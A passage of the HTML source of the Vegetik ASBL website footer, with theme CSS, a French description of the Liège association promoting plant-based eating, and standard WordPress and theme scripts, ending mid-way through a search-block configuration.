</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.vegetik.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.vegetik.org/wp-content/uploads/2021/12/transpa.fw_-300x258.png" src="http://www.vegetik.org/wp-content/uploads/2017/02/logo-transparent.fw_.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">VEGETIK ASBL</span><span class="tdb-logo-text-tagline">VEGETIK ASBL</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_177 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_177" >
<style>

/* inline tdc_css att */

.tdi_177{
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_177{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_177{
width:80% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_177{
width:78% !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_177{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_177 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_177 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">L'ASBL Végétik est une association de citoyens fondée le 3 mai 2011 à Liège et
compte aujourd'hui une centaine de membres et une trentaine de bénévoles actifs
ainsi que de nombreux sympathisants. 
Elle a pour objectif général d'inciter les citoyens belges
à végétaliser leur alimentation.
Elle est née d'un triple constat:
1) Comme cela a été observé dans le rapport commun de l'OMS et de la FAO
intitulé « Alimentation, nutrition et prévention des maladies chroniques », Les
habitudes alimentaires ont considérablement évolué depuis le milieu du XXe siècle.
Une alimentation riche en graisses et en aliments à forte densité énergétique,
centrée autour de produits d'origine animale, a remplacé l'alimentation traditionnelle
principalement basée sur des denrées d'origine végétale. Cela a joué un rôle clé
dans l'augmentation de la prévalence des maladies chroniques d'origine
nutritionnelle : obésité, diabète, maladies cardio-vasculaires, cancers et ostéoporose
principalement.1
2) Le modèle alimentaire occidental pose également des problèmes aux niveaux
écologique et agronomique. En effet, transformer des protéines végétales en
protéines animales par l'intermédiaire de l'élevage a pour conséquence un énorme
gaspillage de ressources naturelles précieuses dans le contexte d'une augmentation
importante de la démographie humaine.
En privilégiant la production animale à la place de la production végétale, ce
système exerce une pression écologique intenable à long terme. Gros
consommateur d'eau, de terres agricoles, d'énergies fossiles, de pesticides et
d'engrais, il génère de surcroît une pollution importante et est très certainement, une
des causes principales de la détérioration des écosystèmes par les activités
humaines.
Changer nos habitudes alimentaires est donc une question de bon sens. Il est urgent
de favoriser des aliments produits près de chez nous par une agriculture de qualité et
qui font la part belle aux fruits et légumes ainsi qu'aux céréales et aux légumineuses.
Les actions de L'ASBL Végétik s'inscrivent toutes dans cette perspective.
</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_178 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_178" >
<style>

/* inline tdc_css att */

.tdi_178{
margin-top:20px !important;
margin-bottom:15px !important;
padding-right:10% !important;
padding-left:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_178{
margin-top:15px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_178{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_178 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_178 .tdm-descr a{
                    color: #008d7f;
                }
</style><p class="tdm-descr">Contact us: <a href="mailto:vegetik@gmail.com">vegetik@gmail.com</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_179 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_179" >
<style>
.tdi_180 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_180 .tdm-social-item i.td-icon-twitter,
				.tdi_180 .tdm-social-item i.td-icon-linkedin,
				.tdi_180 .tdm-social-item i.td-icon-pinterest,
				.tdi_180 .tdm-social-item i.td-icon-blogger,
				.tdi_180 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_180 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 7px 14px 7px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_180 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_180 .tdm-social-item i,
				.tds-team-member2 .tdi_180.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_180 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}.tdi_180 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_180 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_180 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_180 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_180"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="#" class="tdm-social-text">Linkedin</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Pinterest" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i></a><a href="#" class="tdm-social-text">Pinterest</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Tumblr" class="tdm-social-item"><i class="td-icon-font td-icon-tumblr"></i></a><a href="#" class="tdm-social-text">Tumblr</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div><div id="tdi_181" class="tdc-row"><div class="vc_row tdi_182  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_182,
                .tdi_182 .tdc-columns{
                    min-height: 0;
                }.tdi_182,
				.tdi_182 .tdc-columns{
				    display: block;
				}.tdi_182 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_182.tdc-row-content-vert-center,
                    .tdi_182.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_182.tdc-row-content-vert-bottom,
                    .tdi_182.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_182.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_182.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_182{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_182 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_182{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_182{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_181_rand_style td-element-style" ><style>
.tdi_181_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_184  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_184{
                    vertical-align: baseline;
                }.tdi_184 > .wpb_wrapper,
				.tdi_184 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_184 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_184 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_184 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_184{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_185 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_185" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_185{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_185{
                    text-align: left !important;
                }.tdi_185 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_185 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">&copy; Copyright - Newspaper WordPress Theme by TagDiv</p></div></div></div><div class="vc_column tdi_187  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_187{
                    vertical-align: baseline;
                }.tdi_187 > .wpb_wrapper,
				.tdi_187 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_187 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_187 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_187 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_187{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_187{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_188 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_188" >
<style>

/* inline tdc_css att */

.tdi_188{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_188 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_188{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_188{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_188{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_188 li{
					display: inline-block;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_188 .menu{
					display: flex;
				}.tdi_188 .sub-menu{
					display: none;
				}.tdi_188 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_188 ul li{
					margin-right: 16px;
				}.tdi_188 ul li:last-child{
					margin-right: 0;
				}.tdi_188 a{
					color: #cccccc;
				}body .tdi_188 li.current-menu-item > a,
				body .tdi_188 li.current-menu-ancestor > a,
				body .tdi_188 li.current-category-ancestor > a,
				body .tdi_188 a:hover{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_188 li{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_188 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230"><a href="https://www.vegetik.org/typography/">Typography</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2979"><a href="https://www.vegetik.org/typography/">Typography</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://www.vegetik.org/typography/">Typography</a></li>
<li id="menu-item-2371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2371"><a href="https://www.vegetik.org/layouts/">Layouts</a></li>
<li id="menu-item-3073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://www.vegetik.org/layouts/">Layouts</a></li>
<li id="menu-item-3148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3148"><a href="https://www.vegetik.org/layouts/">Layouts</a></li>
<li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229"><a href="https://www.vegetik.org/shortcodes/">Shortcodes</a></li>
<li id="menu-item-2978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://www.vegetik.org/shortcodes/">Shortcodes</a></li>
<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://www.vegetik.org/shortcodes/">Shortcodes</a></li>
<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370"><a href="https://www.vegetik.org/contact/">Contact</a></li>
<li id="menu-item-3072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://www.vegetik.org/contact/">Contact</a></li>
<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.vegetik.org/contact/">Contact</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>



    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1.1 (rara)
        Deploy mode: deploy
        
        uid: 6941ce51cea60
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
</style>

<script type="text/javascript" src="https://www.vegetik.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.vegetik.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vegetik.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.vegetik.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vegetik.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.vegetik.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.vegetik.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.vegetik.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.vegetik.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.vegetik.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.vegetik.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.vegetik.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.vegetik.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.vegetik.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_45';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_62';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_62');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_71';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 